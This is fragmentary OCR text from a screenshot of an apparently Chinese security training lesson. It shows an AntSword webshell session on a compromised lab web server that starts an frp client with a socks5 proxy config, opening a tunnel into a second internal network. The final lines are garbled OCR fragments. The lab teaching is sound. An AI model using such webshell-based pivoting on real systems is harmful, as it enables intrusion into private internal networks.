 网络安全就业推荐
bilibili
腾讯课堂
2020
代理实
ocks代理实战(2).pptx - PowerPoint
Liu JunMing
文件
开始
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
17
18
19
20
21
22
23
24
25
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66 192.168.78.66 192.168.78.66
[socks5]
type = tcp
plugin = socks5
remote_port = 10088
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 99744 1893 0 80 0 - 2922 do_wai 20:26 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 99745 99744 0 80 0 - 2922 do_wai 20:26 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frpc;echo [S];pwd;echo [E]
0 R www 99747 99745 0 80 0 - 2273 - 20:26 ? 00:00:00 grep frpc
(www:/tmp/frp) $ ./frpc -c frpc_1.ini
(www:/tmp/frp) $ ./frpc -c frpc_1.ini
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.78.66 netmask 255.255.255.0 broadcast 192.168.78.255
inet6 fe80::f4c7:1aae:81a7:e122 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fe:a4:d3 txqueuelen 1000 (Ethernet)
RX packets 1238999 bytes 300599338 (286.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 490717 bytes 79213980 (75.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.22.11 netmask 255.255.255.0 broadcast 192.168.22.255
inet6 fe80::f721:d4c3:9af4:2767 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fe:a4:dd txqueuelen 1000 (Ethernet)
RX packets 101454 bytes 20298589 (19.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 59810 bytes 51110783 (48.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 37356 bytes 58895910 (56.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37356 bytes 58895910 (56.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(www:/tmp/frp) $ ifconfig
Ubuntu SMP Fri Feb 28 14:57:22 UTC 2
:ee
255 Mask:255.255.255.0
ope:Link
Metric:1
uns:0 frame:0
ns:0 carrier:0
8441 (13.1 MB)
:f8
255 Mask:255.255.255.0
ope:Link
Metric:1
uns:0 frame:0
uns:0 carrier:0
5988 (10.4 MB)
runs:0 frame:0
runs:0 carrier:0
9103487 (279.1 MB)
讨论区 成员(19)
发送
资源监控